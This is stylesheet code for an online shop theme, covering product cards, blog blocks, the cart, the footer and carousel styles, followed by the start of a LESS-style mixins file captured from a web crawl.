.nav-pills>li>a:hover, .table-responsive .table .label { background-color: #f75d00 }
.nav-pills>li>a i { font-size: 18px; display: block; height: 24px }
.nav-pills>li>a:hover { color: #fff; box-shadow: none }
.nav-pills>li>a:hover i { color: #fff }
.table-responsive .table .new { background-color: #5eb22d }
.blog { background-color: #f7f7f7; border: 1px solid #eaeaea; max-width: 100%; margin: 0 auto 30px; overflow: hidden; position: relative }
.blog .blog-link, .blog .fa-comment { display: block; width: 50px; height: 50px; position: absolute }
.blog:hover { -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, .2); -moz-box-shadow: 0 3px 5px rgba(0, 0, 0, .2); box-shadow: 0 3px 5px rgba(0, 0, 0, .2) }
.blog .blog-link { line-height: 48px; font-size: 12px; color: #f75d00; z-index: 5; text-decoration: none }
.blog .fa-comment { font-size: 26px; line-height: 50px; background-color: #f75d00; color: #fff; z-index: 3 }
.blog .blog-caption { backface-visibility: hidden; padding: 0 15px 10px }
.blog .figure-hover-overlay img, .product.dark { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden }
.blog .blog-caption .post-information { color: rgba(14, 14, 14, .7); padding: 10px 0; text-align: center; font-size: 12px }
.blog .blog-caption .post-information span { padding-right: 10px }
.blog .blog-caption .blog-name { color: #0e0e0e }
.blog .blog-caption .blog-name:hover { color: #f75d00; text-decoration: none }
.blog figure { max-width: 100%; margin: 0 auto; overflow: hidden; position: relative }
.blog .figure-hover-overlay { position: relative; overflow: hidden; background-color: #eaeaea }
.blog .figure-hover-overlay .figure-href { position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 5 }
.blog .figure-hover-overlay img { position: relative; -webkit-transform: scale(1); -moz-transform: scale(1); transform: scale(1); -webkit-transition: 1.25s ease-out; transition: 1.25s ease-out; backface-visibility: hidden }
.blog:hover .figure-hover-overlay img { -webkit-transform-origin: 50% 50%; -moz-transform-origin: 50% 50%; transform-origin: 50% 50%; -webkit-transform: scale(1.1); -moz-transform: scale(1.1); transform: scale(1.1); -webkit-transition: 1.25s ease-out; transition: 1.25s ease-out }
.blog:hover .figure-hover-overlay figcaption { opacity: 1; -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); -webkit-transition: -webkit-transform .4s, opacity .1s; -moz-transition: -moz-transform .4s, opacity .1s; transition: transform .4s, opacity .1s; color: #FFF!important }
.blog .bar:before { content: ''; position: absolute; border-right: 10px solid transparent; border-bottom: 10px solid #f7f7f7; border-top: none; border-left: 10px solid transparent; left: 50%; bottom: 0; z-index: 10; margin-left: -10px }
.blog .btn-read { color: rgba(14, 14, 14, .7); border-color: rgba(14, 14, 14, .5) }
.blog .btn-read:hover { color: #fff; background-color: #f75d00; border-color: #f75d00 }
.media-heading { font-size: 18px; margin-bottom: 10px }
.time-right { padding: 5px 20px; font-size: 13px; color: #0e0e0e }
.btn-right-post { border: 1px solid rgba(14, 14, 14, .5); padding: 3px 20px; float: right; color: rgba(14, 14, 14, .9); font-size: 12px; background-color: #eaeaea }
.btn-right-post:hover { text-decoration: none; background-color: #f75d00; color: #fff; border-color: #f75d00 }
.block-products-modes { padding: 10px 15px; margin-bottom: 30px; border: 1px solid #ddd }
.block-products-modes label { line-height: 34px; font-weight: 400; margin: 0 }
.block-products-modes .product-view-mode a { text-decoration: none; display: inline-block; margin-right: 10px; font-size: 28px; color: rgba(14, 14, 14, .3); vertical-align: middle; line-height: 34px }
.block-products-modes .product-view-mode .active, .block-products-modes .product-view-mode a:hover { color: #f75d00 }
.block-products-modes select { border-color: #ddd }
.mb-25 { margin-bottom: 25px }
.product-image { overflow: hidden; position: relative }
#product-zoom { border: 1px solid #eaeaea; width: 100% }
#gal1 { float: left; position: absolute; top: 0; z-index: 10 }
#gal1 a { text-decoration: none; display: block }
#gal1 img { border: 2px solid #eaeaea }
#gal1 img:hover { border-color: #f75d00 }
.block-product-detail { margin-bottom: 30px }
#review .product-rating { padding: 5px 0 3px; position: relative; display: inline-block }
#review .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: center }
#review .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
#review .product-rating .stars span.star.active:before { content: "\f005" }
#review .product-rating .stars span.star:hover { cursor: pointer }
#review .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .9) }
#review .product-rating .stars span.star:hover:before, #review .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
#review .product-rating .review { color: rgba(14, 14, 14, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
#review .product-rating .review:hover { color: #f75d00 }
.product-detail-section .clearfix { padding: 5px 0 }
.product-detail-section label { width: 120px; color: rgba(14, 14, 14, .5) }
.product-detail-section .product-information .form-control { width: 120px }
.product-detail-section .product-information .shopping-cart-buttons a { display: inline-block; margin-top: 5px; font-size: 16px; height: 40px; width: 40px; text-align: center; line-height: 38px; color: #f75d00; border: 1px solid rgba(235, 44, 51, .5) }
.product-detail-section .product-information .shopping-cart-buttons a:hover { background-color: #f75d00; color: #fff }
.product-detail-section .product-information .shopping-cart-buttons a.shoping { width: 120px; background-color: #f75d00; color: #fff }
.product-detail-section .product-price { color: #f75d00; font-size: 16px; margin: 0; font-weight: 700 }
.product-detail-section .product-price span { color: #888; font-size: 12px; text-decoration: line-through }
.product-detail-section a { text-decoration: none; color: #0e0e0e }
.product-detail-section a:hover { color: #f75d00 }
.product-detail-section h3 { text-transform: uppercase; margin: 5px 0; color: #0e0e0e }
.product-detail-section .product-rating { width: 100%; padding: 5px 0 3px; position: relative }
.product-detail-section .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: left }
.product-detail-section .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
.product-detail-section .product-rating .stars span.star.active:before { content: "\f005" }
.product-detail-section .product-rating .stars span.star:hover { cursor: pointer }
.product-detail-section .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .9) }
.product-detail-section .product-rating .stars span.star:hover:before, .product-detail-section .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
.product-detail-section .product-rating .review { color: rgba(14, 14, 14, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
.product-detail-section .product-rating .review:hover { color: #f75d00 }
.product-detail-section .description { font-size: 14px; color: rgba(14, 14, 14, .7) }
#MyContactForm label { cursor: text; display: block; margin: 0; position: relative; top: 0; width: 100% }
#form-wrapper #MyContactForm .error { bottom: 20px; color: red; font-family: inherit; font-size: 12px; font-weight: 400; left: auto; letter-spacing: 0; position: absolute; right: 20px; text-transform: capitalize; width: auto }
.payment-service { padding: 15px 10px; text-align: left; position: relative; border: 1px solid rgba(14, 14, 14, .3); margin: 20px 0; -ms-transition: all .3s ease; transition: all .3s ease }
.payment-service i, .social .socials a { -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease }
.payment-service:hover { border-color: #f75d00; background-color: #f75d00 }
.payment-service:hover i { color: #f75d00; background-color: #fff; border-color: #fff }
.payment-service:hover h3 { color: #fff }
.payment-service:hover p { color: #eaeaea }
.payment-service p { margin: 0; color: #aaa }
.payment-service a { position: absolute; z-index: 11; top: 0; left: 0; right: 0; bottom: 0 }
.payment-service h3 { margin: 5px 0 }
.payment-service i { color: #fff; text-align: center; line-height: 80px; font-size: 42px; margin: auto; display: block; width: 80px; height: 80px; border-radius: 70px; border: 1px solid #f75d00; background-color: #f75d00; -ms-transition: all .3s ease; transition: all .3s ease }
.social .socials a, .social form button { height: 40px; -ms-transition: all .3s ease }
.header-footer { position: relative; border-bottom: 1px solid #666; margin-bottom: 10px }
.header-footer h3 { margin: 10px 0; text-transform: uppercase; color: #ccc; font-family: PTSans, sans-serif }
.footer-information { padding: 40px 0; background: rgba(0, 0, 0, .95); font-size: 13px }
.footer-information p { color: #aaa }
.footer-information a { color: #aaa; text-transform: uppercase; text-decoration: none; line-height: 20px }
.footer-information a:hover { color: #fff }
.footer-information .footer-categories { margin: 0; list-style-type: none }
.footer-information .footer-categories li { list-style-type: none }
.social .socials { text-align: left }
.social .socials a { display: inline-block; width: 40px; text-align: center; margin: 20px 10px 20px 0; text-decoration: none; color: #ccc; vertical-align: middle; transition: all .3s ease; line-height: 40px; border: 1px solid #666; font-size: 20px }
.social form button, .want form button { right: 0; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease }
.social .socials a:hover { background-color: #fff; color: #f75d00; border-color: #fff }
.social form { margin: 20px 0; position: relative }
.social form input { border: 1px solid #666; height: 40px; padding: 5px 10px; background: 0 0; color: #eaeaea }
.social form::-webkit-input-placeholder {
 color: #aaa
}
.social form:-moz-placeholder {
 color: #aaa
}
.social form::-moz-placeholder {
 color: #aaa
}
.social form:-ms-input-placeholder {
 color: #aaa
}
.social form button { position: absolute; top: 0; border: none; border-left: none; width: 80px; background: 0 0; color: #eaeaea; transition: all .3s ease }
.footer-copy a, .social form button:hover { color: #f75d00 }
.footer-copy { padding: 15px 0 5px }
.footer-copy .logo-copy { display: inline-block; width: 270px; height: 52px; background: url(../img/logo-big-shop.png) no-repeat; margin-right: 10px }
.footer-copy p { display: inline-block; height: 42px; line-height: 16px; border-left: 1px #0e0e0e solid; padding: 10px 0 0 10px; margin: 0; font-size: 12px; color: #ccc }
.footer-payments { list-style: none; padding: 10px 0 0 }
.footer-payments li { display: inline-block; margin: 0 4px 8px; float: inherit }
.want form { margin: 20px 0; position: relative }
.want form textarea { border: 1px solid #666; height: 100px; padding: 5px 10px; background: 0 0; color: #eaeaea }
.want form::-webkit-input-placeholder {
 color: #aaa
}
.want form:-moz-placeholder {
 color: #aaa
}
.want form::-moz-placeholder {
 color: #aaa
}
.want form:-ms-input-placeholder {
 color: #aaa
}
.want form button { position: absolute; bottom: 0; border: none; height: 40px; width: 80px; background: 0 0; color: #eaeaea; -ms-transition: all .3s ease; transition: all .3s ease }
.product.dark .product-caption .product-cart a, .product.dark .product-compare, .product.dark .product-wishlist { width: 40px; height: 40px; text-decoration: none; vertical-align: middle; line-height: 40px }
#feature-section, #footer-block, #sale-section, .block-chess-banners, .body-bg, .contact-bg, .partners { background-size: cover; background-position: center center; background-attachment: fixed }
.want form button:hover { color: #f75d00 }
.color-scheme-1 { background-color: #0e0e0e }
.color-scheme-2 { background-color: #eaeaea }
.color-scheme-3 { background-color: #f75d00 }
.color-scheme-white-90 { background-color: rgba(255, 255, 255, .85) }
.color-scheme-dark-90 { background-color: rgba(0, 0, 0, .85) }
.body-bg { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg1.jpg) }
.contact-bg { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg-contact.jpg) }
.block-chess-banners { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg2.jpg) }
#feature-section { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg6.jpg) }
#sale-section { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg5.jpg) }
.partners { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg-part.jpg) }
.feature-block { background-color: rgba(0, 0, 0, .9) }
#footer-block { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg4.jpg) }
.menu2 { background: url(../../../mosaicthemes.net/effect/img/preview/menu-bg1.jpg) bottom right no-repeat }
.menu1 { background: url(../../../mosaicthemes.net/effect/img/preview/menu-bg2.jpg) bottom right no-repeat }
.menu3 { background: url(../../../mosaicthemes.net/effect/img/preview/menu-bg3.jpg) bottom right no-repeat }
.menu4 { background: url(../../../mosaicthemes.net/effect/img/preview/menu-bg4.jpg) bottom right no-repeat }
.menu5 { background: url(../../../mosaicthemes.net/effect/img/preview/menu-bg5.jpg) bottom right no-repeat }
.product.dark { backface-visibility: hidden; border: 5px solid rgba(14, 14, 14, .7); max-width: 263px; margin: 0 auto; overflow: hidden; position: relative }
.product.dark:hover { border-color: rgba(14, 14, 14, .9) }
.product.dark:hover .product-caption { background-color: rgba(14, 14, 14, .9) }
.product.dark:hover .product-compare, .product.dark:hover .product-wishlist { right: 10px }
.product.dark .product-compare { position: absolute; font-size: 18px; color: rgba(14, 14, 14, .9); display: block; -webkit-backface-visibility: hidden; background-color: rgba(255, 255, 255, .9); text-align: center; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease; border: 1px solid rgba(14, 14, 14, .5); z-index: 103; bottom: 10px; right: -100px }
.product.dark .product-compare:hover { background-color: rgba(235, 44, 51, .9); color: #fff; border-color: rgba(235, 44, 51, .9) }
.product.dark .product-wishlist { position: absolute; font-size: 18px; color: rgba(14, 14, 14, .9); display: block; -webkit-backface-visibility: hidden; background-color: rgba(255, 255, 255, .9); text-align: center; -webkit-transition: all .4s ease; -moz-transition: all .4s ease; -o-transition: all .4s ease; -ms-transition: all .4s ease; transition: all .4s ease; border: 1px solid rgba(14, 14, 14, .5); z-index: 103; bottom: 52px; right: -100px }
.product.dark .product-wishlist:hover { background-color: rgba(235, 44, 51, .9); color: #fff; border-color: rgba(235, 44, 51, .9) }
.product.dark .product-caption { text-align: left; padding: 10px 10px 5px; background-color: rgba(14, 14, 14, .7) }
.product.dark .product-caption .product-name { font-size: 14px; padding: 0 0 5px; display: block; text-transform: initial; text-decoration: none; font-family: Raleway, sans-serif; color: #fff }
.product.dark .product-caption .product-name:hover { color: #f75d00 }
.product.dark .product-caption .block-name { display: inline-block }
.product.dark .product-caption .product-cart { color: #fff; display: inline-block; float: right; padding-top: 5px }
.product.dark .product-caption .product-cart a { display: inline-block; font-size: 19px; color: rgba(234, 234, 234, .7); -webkit-backface-visibility: hidden; text-align: center; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease; border: 1px solid rgba(234, 234, 234, .3) }
.product.dark .product-caption .product-cart a:hover { background-color: #f75d00; color: #fff; border-color: #f75d00 }
.product.dark .product-caption .product-price { color: #f75d00; font-size: 15px; margin: 0 }
.product.dark .product-caption .product-price span { color: rgba(234, 234, 234, .7); font-size: 13px; text-decoration: line-through }
.product.dark .product-rating { width: 100%; padding: 5px 0 3px; position: relative }
.product.dark .product-new, .product.dark .product-sale { position: absolute; text-align: center; font-size: 14px; color: #fff }
.product.dark .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: left }
.product.dark .product-rating .stars span.star.active:before { content: "\f005" }
.product.dark .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
.product.dark .product-rating .stars span.star:hover { cursor: pointer }
.product.dark .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .7) }
.product.dark .product-rating .stars span.star:hover:before, .product.dark .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
.product.dark .product-rating .review { color: rgba(234, 234, 234, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
.product.dark .product-rating .review:hover { color: #f75d00 }
.product.dark .description { font-size: 14px; color: rgba(234, 234, 234, .7) }
.product.dark .product-new { z-index: 7; height: 38px; line-height: 28px; left: -25px; top: -8px; background-color: #f75d00; width: 70px; padding-top: 10px; -moz-transform: rotate(-45deg) scale(1) skew(0) translate(0); -o-transform: rotate(-45deg) scale(1) skew(0) translate(0); transform: rotate(-45deg) scale(1) skew(0) translate(0); -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden }
.product.dark .product-sale { z-index: 8; height: 60px; width: 60px; -webkit-border-radius: 40px!important; -moz-border-radius: 40px!important; border-radius: 40px!important; padding: 17px; line-height: 13px; right: 2px; top: 2px; background-color: rgba(235, 44, 51, .9); -webkit-transition: all .5s ease; -moz-transition: all .5s ease; -o-transition: all .5s ease; -ms-transition: all .5s ease; transition: all .5s ease; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden }
.header-for-dark { position: relative }
.header-for-dark h1 { font-size: 42px; text-transform: uppercase; text-align: left; margin-top: 0; color: #fff }
.header-for-dark h1 span { color: #f75d00 }
.header-for-dark h3 { text-align: right; color: rgba(234, 234, 234, .7) }
.header-for-dark .header-bottom-line { display: block; border-bottom: 1px solid rgba(234, 234, 234, .5); height: 0 }
.toolbar-for-dark { width: 80px; position: absolute; right: 0; top: 5px }
.toolbar-for-dark a { display: inline-block; height: 36px; width: 36px; line-height: 26px; padding: 0 7px; border: 1px solid rgba(234, 234, 234, .5); color: rgba(234, 234, 234, .5); font-size: 22px; text-decoration: none; text-align: center; vertical-align: top }
.toolbar-for-dark a:hover { border-color: #fff; background-color: #fff; color: #f75d00 }
.toolbar-for-dark a i { line-height: 36px; padding: 0 3px; font-size: 22px }
.toolbar-for-dark .next { float: right }
.payment-service.dark { border: 1px solid #666 }
.payment-service.dark:hover { border-color: #f75d00 }

@media (max-width: 991px) {
#header .header-logo,  .payment-service h3,  .payment-service p { text-align: center }
#header.header-top-fixed { position: absolute }
#header.header-top-fixed .dis-n { display: block }
#header .header-main-fixed { height: 150px; box-shadow: none }
#header .header-main-fixed .header-main-block1 { background-color: rgba(14, 14, 14, .5) }
.home-category .home-category-block .home-category-title { position: relative; margin-top: 30px }
.second-page-container { padding-top: 260px }
#header .header-bg-fixed { height: 150px }
#header #container-fixed { margin: 0px 0 }
.main-category-block .main-category-list .with-dropdown .dropdown-menu { position: relative; left: -1px; width: 100% }
.block-chess-banners .block-chess .chess-caption-left,  .block-chess-banners .block-chess .chess-caption-right { padding: 30px }
}

@media (max-width: 767px) {
.nav-justified>li>a { margin-bottom: 0 }
#header .header-main .navbar-collapse { z-index: 999; position: relative; background-color: #0e0e0e }
#header .header-main .navbar-collapse h4 { color: rgba(234, 234, 234, .9) }
#header .header-main .navbar-collapse .dropdown-menu a { color: rgba(234, 234, 234, .5) }
#header .header-main .navbar-collapse .dropdown-menu a:hover { color: #f75d00 }
.product-image { margin-bottom: 30px }
.navbar-nav .open .dropdown-menu>li>a { height: 40px; line-height: 30px }
#header .navbar-main .dropdown-submenu>.dropdown-menu { position: relative; left: 0; padding-left: 30px }
.header-for-dark h1,  .header-for-light h1 { font-size: 32px; line-height: 42px }
.product.list .figure-hover-overlay img { width: 100%; max-width: none }
}

@media (max-width: 480px) {
.second-page-container { padding-top: 300px }
#header .header-main .top-search-form { width: 100%; text-align: right }
.header-for-dark h1,  .header-for-light h1 { font-size: 26px; line-height: 42px }
}

@media (max-width: 360px) {
/* #header .header-main .header-main-block1{
        border-bottom: inherit !important;
    }*/}

@media (min-width: 768px) and (max-width: 1200px) {
.product-image { margin-bottom: 30px }
}
.owl-carousel .animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both }
.owl-carousel .owl-animated-in { z-index: 0 }
.owl-carousel .owl-animated-out { z-index: 1 }
.owl-carousel .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut }
@-webkit-keyframes fadeOut {
 0% {
 opacity: 1
}
 100% {
 opacity: 0
}
}
@keyframes fadeOut {
 0% {
 opacity: 1
}
 100% {
 opacity: 0
}
}
.owl-height { -webkit-transition: height .5s ease-in-out; -moz-transition: height .5s ease-in-out; -ms-transition: height .5s ease-in-out; -o-transition: height .5s ease-in-out; transition: height .5s ease-in-out }
.owl-carousel { display: none; width: 100%; -webkit-tap-highlight-color: transparent; position: relative; z-index: 1 }
.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y }
.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0 }
.owl-carousel .owl-stage-outer { position: relative; overflow: hidden; -webkit-transform: translate3d(0, 0, 0) }
.owl-carousel .owl-controls .owl-dot, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-nav .owl-prev { cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none }
.owl-carousel.owl-loaded { display: block }
.owl-carousel.owl-loading { opacity: 0; display: block }
.owl-carousel.owl-hidden { opacity: 0 }
.owl-carousel .owl-refresh .owl-item { display: none }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none }
.owl-carousel .owl-item img { display: block; width: 100%; -webkit-transform-style: preserve-3d; transform-style: preserve-3d }
.owl-carousel.owl-text-select-on .owl-item { -webkit-user-select: auto; -moz-user-select: auto; -ms-user-select: auto; user-select: auto }
.owl-carousel .owl-grab { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab }
.owl-carousel.owl-rtl { direction: rtl }
.owl-carousel.owl-rtl .owl-item { float: right }
.no-js .owl-carousel { display: block }
.owl-carousel .owl-item .owl-lazy { opacity: 0; -webkit-transition: opacity .4s ease; -moz-transition: opacity .4s ease; -ms-transition: opacity .4s ease; -o-transition: opacity .4s ease; transition: opacity .4s ease }
.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000 }
.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url(owl.video.play.html) no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; -webkit-transition: scale .1s ease; -moz-transition: scale .1s ease; -ms-transition: scale .1s ease; -o-transition: scale .1s ease; transition: scale .1s ease }
.owl-carousel .owl-video-play-icon:hover { -webkit-transition: scale(1.3, 1.3); -moz-transition: scale(1.3, 1.3); -ms-transition: scale(1.3, 1.3); -o-transition: scale(1.3, 1.3); transition: scale(1.3, 1.3) }
.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn { display: none }
.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; -webkit-background-size: contain; -moz-background-size: contain; -o-background-size: contain; background-size: contain; -webkit-transition: opacity .4s ease; -moz-transition: opacity .4s ease; -ms-transition: opacity .4s ease; -o-transition: opacity .4s ease; transition: opacity .4s ease }
.owl-carousel .owl-video-frame { position: relative; z-index: 1 }
.pull-right a span { position: absolute; right: 16px; top: -11px; width: 24px; height: 24px; text-align: center; font-size: 11px; line-height: 24px; -webkit-border-radius: 20%; -moz-border-radius: 20%; border-radius: 20%; -khtml-border-radius: 20%; color: #fff!important; background-color: rgba(231, 9, 9, .66) }
.shopping-cart-items h2 { margin: 0; padding: 0; font-size: 12px }
.trash i { color: #fff }
.trash i:hover { color: red }
.cart-block .cart-block-content { padding: 20px; overflow: hidden }
.cart-block .cart-block-content .cart-title { text-transform: uppercase; font-size: 15px }
.cart-block .cart-block-content .product-info { margin-top: 10px; border-bottom: 1px solid #EAEAEA; display: block; overflow: hidden; padding-bottom: 10px }
.cart-block .cart-block-content .product-info .p-left { width: 100px; float: left; position: relative }
.cart-block .cart-block-content .product-info .p-left .remove_link { position: absolute; left: 0; top: 0 }
#totalitemdata .p-right .remove_link:hover { background: #f2676b !important; }
.cart-block .cart-block-content .product-info .p-left .remove_link::after { content: ""; font-size: 0; height: 9px; width: 9px; display: inline-block; line-height: 24px }
.cart-block .cart-block-content .product-info .p-right .p-rice { color: #F96D10; font-size: 15px }
.cart-block .cart-block-content .toal-cart .toal-price { font-size: 18px; color: #999 }
.cart-block .cart-block-content .cart-buttons { width: 100% }
.cart-block .cart-block-content .cart-buttons a { width: 100%; float: left; margin-top: 12px; text-transform: uppercase; font-size: 13px; padding: 10px 0; text-align: center; background: #F75D00 }
.toal-cart span { font-size: 18px; color: #999 }
.cart-buttons a { text-align: center!important }
.remove_link .fa.fa-trash-o { color: #000 }
.remove_link .fa.fa-trash-o:hover { color: red }
.top-slider { background: linear-gradient(#E6E6E6, #827F7F); padding-bottom: 30px }
<!--
------------------menu-color------->.grey-a {
 background: #adadad!important
}
.parpal { background: #5400f5 }
.blue { background: #494670 }
.yello-a { background: #d4ff00 }
.green { background: #3bc08b }
.parpal-2 { background: #9b00c1 }
.oreang { background: #f46a44 }
.red { background: #f31f39 }
.pink { background: #E90AD6 }
.grey-a {/* background: #ADADAD;*/

box-shadow: none !important;

border-bottom: 2px solid #514e4e;}
.nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center rgba(0, 0, 0, 0); height: 55px; width: 100% }
.box-i { box-shadow: none;}
.nav>li>a:focus, .nav>li>a:hover { text-decoration: none; background-color: #FF4500 }
#exTab2 ul li a { padding: 10px 37.4px; margin-right: 0; line-height: 1.42857; border: 1px solid transparent; border-radius: 0; font-family: sans-serif }
.sub-category-wapper .owl-carousel-vertical .owl-controls .owl-nav .owl-prev { margin-top: 264px; left: 84px }
.sub-category-wapper .owl-carousel-vertical .owl-controls .owl-nav .owl-next { margin-top: 286px; right: 62px }
.header-logo img {

    text-align: center;
    margin: 0 auto;
    display: block;
  

}
.new_sub_drop_den{display:none;}

.new_sub_drop_den .dropbtn {
    background-color: #000;
    color: white;
    padding: 16px;
    font-size: 16px;
    border: none;
}

.new_sub_drop_den .dropdown {
    position: relative;
    display: inline-block;
}

.new_sub_drop_den .dropdown-content {
    display: none;
    position: absolute;
    background-color: #f1f1f1;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 1;
}

.new_sub_drop_den .dropdown-content a {
    color: black;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
}

.new_sub_drop_den .dropdown-content a:hover {background-color: #000;
color: #fff !important;
text-decoration: none !important;}

.new_sub_drop_den .dropdown:hover .dropdown-content {
    display: block;z-index: 999999;
}
.nav-menu .toggle-menu {

    padding-right: 15px;

}
.new_sub_drop_den .dropdown:hover .dropbtn {
    background-color: #000;
}
.fa.fa-chevron-down {
    padding-left: 15px;
}
.vendor-div .vendor-detail { background: #434242; padding-top: 5px; padding-right: 5px; padding-bottom: 5px; padding-left:5px; margin-top: 9px; border-bottom-right-radius: 7px; border-bottom-left-radius: 7px; }
.vendor-div .vendor-detail h3 { color: #fff; }
.vendor-div .vendor-detail h5 { color: #fff; }


.vendor-div .vendor-divimg img {
    margin: 0 auto;
    max-height: 100%;
    min-height: 100%;
    width: 100%;height: 170px;
}
.vendor-div .vendor-detail h4 {color: #fff !important;}
.sub-menu-parent {
    
    border: none;
    width: auto;
    margin-left: 4% !important;
    /* margin-right: 0.75% !important; */
    background-color: transparent !important;
    border-radius: 4px;
    color: #000000;

}
.n {background: transparent;width:100%;}
.n .sub-menu-parent:last-child {
margin-right:0% !important;
}
#main-menu {
  float: left;
width: 78%;

}
.n nav a {
    
    font-size: 13px;
    font-weight: 800;
}
.sub-menu-parent li a {
background-color: rgba(255,255,255,0.5);
border: none;	
}

--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/variables.css
body_size: 3883
content:
.raleway{font-family:Raleway,sans-serif}.animate (@duration:1s,@delay:.2s,@timing-function:ease){-webkit-animation-duration: @duration;-webkit-animation-delay: @delay;-webkit-animation-timing-function: @timing-function;-webkit-animation-fill-mode: both; -moz-animation-duration: @duration;-moz-animation-delay: @delay;-moz-animation-timing-function: @timing-function;-moz-animation-fill-mode: both; -ms-animation-duration: @duration;-ms-animation-delay: @delay;-ms-animation-timing-function: @timing-function;-ms-animation-fill-mode: both; -o-animation-duration: @duration;-o-animation-delay: @delay;-o-animation-timing-function: @timing-function;-o-animation-fill-mode: both; animation-duration: @duration;animation-delay: @delay;animation-timing-function: @timing-function;}.border-radius (@radius:5px){-webkit-border-radius: @radius !important;-moz-border-radius: @radius !important;border-radius: @radius !important;}.border-radius-custom (@topleft:5px,@topright:5px,@bottomleft:5px,@bottomright:5px){-webkit-border-radius: @topleft @topright @bottomright @bottomleft;-moz-border-radius: @topleft @topright @bottomright @bottomleft;border-radius: @topleft @topright @bottomright @bottomleft;}.border-box-sizing{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.box-shadow (@x:0px,@y:3px,@blur:5px,@alpha:0.5){-webkit-box-shadow: @x @y @blur rgba(0, 0, 0, @alpha);-moz-box-shadow: @x @y @blur rgba(0, 0, 0, @alpha);box-shadow: @x @y @blur rgba(0, 0, 0, @alpha);}.transition (@prop:all,@time:1s,@ease:linear){-webkit-transition: @prop @time @ease;-moz-transition: @prop @time @ease;-o-transition: @prop @time @ease;-ms-transition: @prop @time @ease;transition: @prop @time @ease;}.transform (@rotate:90deg,@scale:1,@skew:1deg,@translate:10px){-webkit-transform: rotate(@rotate) scale(@scale) skew(@skew) translate(@translate);-moz-transform: rotate(@rotate) scale(@scale) skew(@skew) translate(@translate);-o-transform: rotate(@rotate) scale(@scale) skew(@skew) translate(@translate);-ms-transform: rotate(@rotate) scale(@scale) skew(@skew) translate(@translate);transform: rotate(@rotate) scale(@scale) skew(@skew) translate(@translate);}.gradient (@origin:left,@start:#ffffff,@stop:#000000){background-color: @start;background-image: -webkit-linear-gradient(@origin, @start, @stop);background-image: -moz-linear-gradient(@origin, @start, @stop);background-image: -o-linear-gradient(@origin, @start, @stop);background-image: -ms-linear-gradient(@origin, @start, @stop);background-image: linear-gradient(@origin, @start, @stop);}.quick-gradient (@origin:left,@alpha:0.2){background-image: -webkit-linear-gradient(@origin, rgba(0,0,0,0.0), rgba(0,0,0,@alpha));background-image: -moz-linear-gradient(@origin, rgba(0,0,0,0.0), rgba(0,0,0,@alpha));background-image: -o-linear-gradient(@origin, 